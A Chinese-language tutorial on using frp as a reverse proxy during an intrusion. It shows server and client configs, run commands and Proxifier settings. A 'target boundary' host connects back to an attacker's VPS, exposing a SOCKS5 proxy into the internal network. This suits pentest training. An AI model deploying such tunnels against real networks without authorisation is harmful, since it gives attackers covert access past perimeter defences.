0x051 工具下载地址

https://github.com/fatedier/frp/releases/download/v0.28.2/frp_0.28.2_windows_amd64.zip

https://github.com/fatedier/frp/releases/download/v0.28.2/frp_0.28.2_windows_386.zip

https://github.com/fatedier/frp/releases/download/v0.28.2/frp_0.28.2_linux_amd64.tar.gz

https://github.com/fatedier/frp/releases/download/v0.28.2/frp_0.28.2_linux_386.tar.gz0x052 反向代理



攻击机: 45.76.153.192 frps.exe ‐c frps.ini 开启监听

目标边界: 207.148.119.98 ./frpc ‐c frpc.ini 反向连接攻击机监听:

先配置frps.ini文件

# frps.ini[common]

bind_addr = 0.0.0.0 bind_port = 7000 token = www.nat.ee

开始监听

frps.exe ‐c frps.ini

![图片[1]-利用frp反向代理流量-赤道学院](https://file.hackdor.com/webfile/2024/12/20241207141701253.png)

![图片[2]-利用frp反向代理流量-赤道学院](https://file.hackdor.com/webfile/2024/12/20241207141701892.png)



目标边界反向连接

先配置frpc.ini文件

# frpc.ini[common]

server_addr = 45.76.153.192 # 自己公网VPS的IP server_port = 7000 # 自己公网VPS监听的端口 token = www.nat.ee # 必须得有,否则会authorization failed

[http_proxy]

type = tcp #local_ip = 127.0.0.1 #local_port = 22 remote_port = 8010 # 公网VPS的proxifier设置的端口 plugin = socks5 # 使用插件socks代理 plugin_user = abc # proxifier连接的账号密码 plugin_passwd = abc



执行反向连接命令:

./frpc ‐c frpc.ini

![图片[3]-利用frp反向代理流量-赤道学院](https://file.hackdor.com/webfile/2024/12/20241207141701882.png)

![图片[4]-利用frp反向代理流量-赤道学院](https://file.hackdor.com/webfile/2024/12/20241207141701828.png)

攻击机成功收到

![图片[5]-利用frp反向代理流量-赤道学院](https://file.hackdor.com/webfile/2024/12/20241207141701771.png)



Proxifier 设置 45.76.153.192 8010

并输入账号密码 abc abc

![图片[6]-利用frp反向代理流量-赤道学院](https://file.hackdor.com/webfile/2024/12/20241207141701781.png)



成功代理

![图片[7]-利用frp反向代理流量-赤道学院](https://file.hackdor.com/webfile/2024/12/20241207141700371.png)

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

暂无评论内容